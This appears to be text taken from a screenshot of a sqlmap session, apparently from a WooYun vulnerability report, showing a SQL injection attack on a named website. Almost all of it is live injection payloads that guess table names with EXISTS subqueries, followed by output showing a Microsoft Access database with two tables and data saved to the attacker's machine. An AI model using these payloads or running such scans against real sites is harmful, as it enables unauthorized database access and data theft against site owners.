 管理员: sqlmap2
[23:13:08] [PAYLOAD] 111%' AND EXISTS(SELECT 6 FROM usertbl) AND '%'='
[23:13:08] [PAYLOAD] 111%' AND EXISTS(SELECT 2 FROM www) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 5 FROM copyright) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 2 FROM color) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 7 FROM ff0000) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 8 FROM rights) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 3 FROM reserved) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 8 FROM `all`) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 9 FROM yczfgjj) AND '%'='
[23:13:09] [PAYLOAD] 111%' AND EXISTS(SELECT 6 FROM com) AND '%'='
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| news  |
| words |
+-------+
[23:13:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yczfgjj.com'
[*] shutting down at 23:13:11
C:\Python27\sqlmap>
www.wooyun.org